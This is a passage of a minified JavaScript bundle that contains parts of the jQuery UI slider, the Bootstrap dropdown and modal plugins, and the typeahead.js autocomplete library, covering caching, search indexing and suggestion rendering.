b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections 